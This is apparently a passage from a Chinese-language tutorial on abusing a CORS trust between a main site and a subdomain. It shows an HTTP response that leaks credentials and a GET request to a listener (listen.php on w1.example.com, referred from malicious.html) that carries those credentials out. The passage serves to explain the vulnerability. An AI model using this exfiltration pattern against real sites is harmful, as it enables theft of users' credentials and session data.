 主站的响应数据：
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Wed, 05 Aug 2020 09:19:07 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.5.9
Access-Control-Allow-Origin: http://w1.example.com
Access-Control-Allow-Credentials: true
Content-Length: 12
admin 123456
主站与子站通过
CORS建立信任关系
携带敏感数据
将敏感数据传回子站：
GET /listen.php?response=admin%20123456 HTTP/1.1
Host: w1.example.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101 Fi
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://w1.example.com/malicious.html
Upgrade-Insecure-Requests: 1
将敏感数据传回子站